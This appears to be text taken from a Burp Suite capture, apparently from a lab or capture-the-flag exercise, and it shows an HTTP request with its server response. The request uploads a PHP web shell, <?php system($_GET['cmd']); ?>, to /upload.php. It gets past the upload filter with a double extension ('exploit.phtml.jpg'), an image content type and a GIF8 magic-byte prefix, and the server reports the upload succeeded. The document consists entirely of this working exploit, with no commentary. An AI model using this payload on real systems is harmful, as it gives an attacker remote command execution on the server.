 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.249.46:41614
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------23216040154607568044278807684
9 Content-Length: 270
10 Origin: http://83.136.249.46:41614
11 Connection: keep-alive
12 Referer: http://83.136.249.46:41614/
13 Priority: u=0
14
15 -----------------------------23216040154607568044278807684
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.phtml.jpg"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------23216040154607568044278807684--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 20:34:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded